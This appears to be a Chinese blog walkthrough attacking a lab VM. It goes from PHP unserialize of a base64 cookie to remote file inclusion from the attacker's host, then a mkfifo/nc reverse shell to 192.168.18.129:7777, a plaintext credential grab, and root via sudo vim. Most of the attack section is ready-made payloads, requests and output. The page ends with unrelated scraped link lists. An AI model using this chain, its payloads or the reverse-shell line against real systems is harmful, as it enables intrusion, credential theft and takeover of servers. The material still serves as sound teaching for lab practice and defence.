php反序列化到getshell
0x01 扫描存活,端口
C:\Users\Administrator>nmap -sn -PR -T 4 192.168.18.0/24
Starting Nmap 7.70 ( https://nmap.org ) at 2020-09-16 16:00 ?D1ú±ê×?ê±??
Nmap scan report for 192.168.18.254
Host is up (0.00s latency).
MAC Address: 00:50:56:F5:8E:EC (VMware)
Nmap scan report for 192.168.18.1
Host is up.
Nmap scan report for 192.168.18.128
Host is up (0.0010s latency).
MAC Address: 00:0C:29:6B:45:F3 (VMware)
Nmap done: 256 IP addresses (3 hosts up) scanned in 29.30 seconds
C:\Users\Administrator>nmap 192.168.18.128
Starting Nmap 7.70 ( https://nmap.org ) at 2020-09-16 16:00 ?D1ú±ê×?ê±??
Nmap scan report for 192.168.18.128
Host is up (0.00s latency).
Not shown: 998 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:6B:45:F3 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 11.34 seconds
0x02 Web
Request:
GET / HTTP/1.1
Host: 192.168.18.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close

Cookie: user=Tzo0OiJVc2VyIjoyOntzOjEwOiIAVXNlcgBuYW1lIjtzOjM6InNrNCI7czo5OiIAVXNlcgB3ZWwiO086NzoiV2VsY29tZSI6MDp7fX0%3D
Upgrade-Insecure-Requests: 1
Response:
HTTP/1.1 200 OK
Date: Wed, 16 Sep 2020 08:04:41 GMT
Server: Apache/2.4.38 (Ubuntu)
Content-Length: 52
Connection: close
Content-Type: text/html; charset=UTF-8
Hello sk4This is a beta test for new cookie handler
可以看到cookie里面user值为一个base64加密,解密一下
O:4:"User":2:{s:10:" User name";s:3:"sk4";s:9:" User wel";O:7:"Welcome":0:{}}
这里改为
O:4:"User":2:{s:10:" User name";s:5:"admin";s:9:" User wel";O:7:"Welcome":0:{}}
试试
C:\Users\Administrator>python
Python 3.8.0 (tags/v3.8.0:fa919fd, Oct 14 2019, 19:37:50) [MSC v.1916 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> import base64
>>> s = base64.b64encode(b'O:4:"User":2:{s:10:" User name";s:5:"admin";s:9:" User wel";O:7:"Welcome":0:{}}')
>>> print(s)
b'Tzo0OiJVc2VyIjoyOntzOjEwOiIgVXNlciBuYW1lIjtzOjU6ImFkbWluIjtzOjk6IiBVc2VyIHdlbCI7Tzo3OiJXZWxjb21lIjowOnt9fQ=='
>>>
返回为500,把空格替换为\x00试试
Tzo0OiJVc2VyIjoyOntzOjEwOiIAVXNlcgBuYW1lIjtzOjU6ImFkbWluIjtzOjk6IgBVc2VyAHdlbCI7Tzo3OiJXZWxjb21lIjowOnt9fQ==
0x03 代码审计

确实ok但是没啥用继续扫下目录,得到一个backup目录为网站备份文件
index.php

<?php
include("user.class.php");
if(!isset($_COOKIE['user'])) {
setcookie("user", base64_encode(serialize(new User('sk4'))));
} else {
unserialize(base64_decode($_COOKIE['user']));
}
echo "This is a beta test for new cookie handler\n";
?>
user.class.php
<?php
include("log.class.php");
class Welcome {
public function handler($val) {
echo "Hello " . $val;
}
}
class User {
private $name;
private $wel;
function __construct($name) {
$this->name = $name;
$this->wel = new Welcome();
}
function __destruct() {
//echo "bye\n";
$this->wel->handler($this->name);
}
}
?>
log.class.php
<?php
class Log {
private $type_log;
function __costruct($hnd) {
$this->$type_log = $hnd;
}
public function handler($val) {
include($this->type_log);
echo "LOG: " . $val;
}
}
?>
看到index.php可以看到new了一个user对象,然后通过序列化加base64加密
转到user.class.php

因为new了一个对象所以执行construct(),然后destruct()的时候调用handler方法输出sk4
转到log.class.php,可以很明确的看到有个文件包含

这里构造payload就很简单了
O:4:"User":2:{s:10:"\x00User\x00name";s:5:"admin";s:9:"\x00User\x00wel";O:3:"Log":1:{s:8:"type_log";s:11:"/etc/passwd";}}
但是这里的空格用\x00转义一下然后同理bs4转码
>>> s = base64.b64encode(b'O:4:"User":2:{s:10:"\x00User\x00name";s:5:"admin";s:9:"\x00User\x00wel";O:3:"Log":1:{s:8:"type_log";s:11:"/etc/passwd";}}')
>>> print(s)
b'Tzo0OiJVc2VyIjoyOntzOjEwOiIAVXNlcgBuYW1lIjtzOjU6ImFkbWluIjtzOjk6IgBVc2VyAHdlbCI7TzozOiJMb2ciOjE6e3M6ODoidHlwZV9sb2ciO3M6MTE6Ii9ldGMvcGFzc3dkIjt9fQ=='
>>>

0x04 getshell
远程包含我们本地的1.txt,内容为
>>> base64.b64encode(b'O:4:"User":2:{s:10:"\x00User\x00name";s:5:"admin";s:9:"\x00User\x00wel";O:3:"Log":1:{s:8:"type_log";s:25:"http://192.168.18.1/1.txt";}}')
b'Tzo0OiJVc2VyIjoyOntzOjEwOiIAVXNlcgBuYW1lIjtzOjU6ImFkbWluIjtzOjk6IgBVc2VyAHdlbCI7TzozOiJMb2ciOjE6e3M6ODoidHlwZV9sb2ciO3M6MjU6Imh0dHA6Ly8xOTIuMTY4LjE4LjEvMS50eHQiO319'
>>>

返回反弹shell
GET /?cmd=rm+/tmp/f%3bmkfifo+/tmp/f%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.18.129+7777+>/tmp/f HTTP/1.1
Host: 192.168.18.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: user=Tzo0OiJVc2VyIjoyOntzOjEwOiIAVXNlcgBuYW1lIjtzOjU6ImFkbWluIjtzOjk6IgBVc2VyAHdlbCI7TzozOiJMb2ciOjE6e3M6ODoidHlwZV9sb2ciO3M6MjU6Imh0dHA6Ly8xOTIuMTY4LjE4LjEvMS50eHQiO319
Upgrade-Insecure-Requests: 1
Content-Length: 0

0x05 提权
$ cd /
$ ls
bin
boot
cdrom
credentials.txt.bak
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swapfile
sys
tmp
usr
var
vmlinuz
vmlinuz.old
$ cat credentials.txt.bak
sk4:KywZmnPWW6tTbW5w
$
在根目录下发现敏感文件得到密码
ssh登录成功
sk4@sk4-VM:~$ id
uid=1000(sk4) gid=1000(sk4) groups=1000(sk4),24(cdrom),30(dip),46(plugdev),118(lpadmin),129(sambashare)
sk4@sk4-VM:~$ uname -a
Linux sk4-VM 5.0.0-25-generic #26-Ubuntu SMP Thu Aug 1 12:04:58 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
sk4@sk4-VM:~$ cat /etc/issue
Ubuntu 19.04 \n \l
sudo -l发现vim可以任意用户使用nopasswd
sk4@sk4-VM:~$ sudo -l
Matching Defaults entries for sk4 on sk4-VM:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User sk4 may run the following commands on sk4-VM:
(ALL) NOPASSWD: /usr/bin/vim
执行sudo vim
root@sk4-VM:~# id
uid=0(root) gid=0(root) groups=0(root)
root@sk4-VM:~#
php反序列化到getshell的更多相关文章
- weblogic 反序列化漏洞 getshell
上传cmd.jsp,效果: 上传马:
- 每天复现一个漏洞--vulhub
phpmyadmin scripts/setup.php 反序列化漏洞(WooYun-2016-199433) 漏洞原理:http://www.polaris-lab.com/index.php/ar ...
- vulstack红队评估(二)
一.环境搭建: 1.根据作者公开的靶机信息整理: 靶场统一登录密码:1qaz@WSX 2.网络环境配置: ①Win2008双网卡模拟内外网: 外网:192.168.1.80,桥接模式与物理机相 ...
- [BUUOJ记录] [GYCTF]EasyThinking
主要考察ThinkPHP6.0的一个任意文件写入的CVE以及突破disable_function的方法. ThinkPHP6.0.0任意文件操作漏洞 理论分析 进入题目是一个简单的操作页面,dirma ...
- Typecho反序列化导致前台 getshell 漏洞复现
Typecho反序列化导致前台 getshell 漏洞复现 漏洞描述: Typecho是一款快速建博客的程序,外观简洁,应用广泛.这次的漏洞通过install.php安装程序页面的反序列化函数,造成了 ...
- [php代码审计] Typecho 1.1 -反序列化Cookie数据进行前台Getshell
环境搭建 源码下载:https://github.com/typecho/typecho/archive/v1.1-15.5.12-beta.zip 下载后部署到web根目录,然后进行安装即可,其中注 ...
- 【原创】Weblogic 反序列化远程命令执行漏洞GetShell&Cmd Exploit
这工具写到半夜四点,做个记录. 已发布至freebuf,链接:http://www.freebuf.com/vuls/90802.html
- 【实战】Weblogic反序列化Getshell
修仙就是干,直接操作起来 1.访问http://x.x.x.x:7001/wls-wsat/CoordinatorPortType 2.加入Content-Type:text/xml 3.在body中 ...
- 【实战】JBOSS反序列化Getshell
一.JBOSS4.0.5_GA,5.x,6.x 需要JavaDeserH2HC(https://github.com/joaomatosf/JavaDeserH2HC) 操作起来 javac -cp ...
随机推荐
- Biologically Inspired Reinforcement Learning: Reward-Based Decomposition for Multi-goal Environments
郑重声明:原文参见标题,如有侵权,请联系作者,将会撤销发布! Abstract 我们提出了一种基于情绪的分层强化学习(HRL)算法,用于具有多种奖励来源的环境.该系统的架构受到大脑神经生物学的启发,特 ...
- SQL联结笔记(内联结,自联结,自然联结,外联结区别以及应用)
SQL中有三种联结,分别是:内联结,自然联结,外联结. 联结是针对不同表联合起来的一种方式.应用的对象是:表(table) 为了方便验证练习理解,首先展示所要用到的表的内容: 1.Customers表 ...
- CKA认证经验贴(认证日期:20200817)
一.背景 由于年初疫情影响,身处传统IT行业且兼职出差全国各地“救火”的我有幸被领导选中调研私有云平台,这就给我后来的认证之路做下了铺垫.之前调研kubernetes的v1.17版本自带kubeadm ...
- C++标准模板库(STL)常用介绍
1. 输入输出 C++既可以用C的scanf和printf,也可以用新增的的cin与cout,后者速度慢 1.1 C程序中输入输出 int a; scanf("%d",&a ...
- 一个神奇的jq插件----zTree
最近在公司做项目中用到了一个树(ztree)的插件,使用起来非常顺手,便写下这篇博客,用来记录一下,以便后续使用 首先先放上ztree官方的地址:http://www.treejs.cn/v3/mai ...
- Python错误,pip安装包或更新时因超时而报错误
报错原因 想要使用pip,结果出下以下警告: 很多人学习python,不知道从何学起.很多人学习python,掌握了基本语法过后,不知道在哪里寻找案例上手.很多已经做案例的人,却不知道如何去学习更加高 ...
- 轻轻松松学CSS:background
background是复合属性,它可以分解为8个属性,其中5个属于CSS,另外3个属于CSS3一.CSS 1.background-color:背景色 2.background-image ...
- 微信小程序|小游戏
[官]小游戏开发 https://developers.weixin.qq.com/minigame/dev/index.html 官网 https://mp.weixin.qq.com 做了4个微信 ...
- C# Beanstalkd Client
http://bestmike007.com/Beanstalkd.Client/ Other Message Queue http://queues.io
- 万级K8s集群背后etcd稳定性及性能优化实践
背景与挑战 随着腾讯自研上云及公有云用户的迅速增长,一方面,腾讯云容器服务TKE服务数量和核数大幅增长, 另一方面我们提供的容器服务类型(TKE托管及独立集群.EKS弹性集群.edge边缘计算集群.m ...
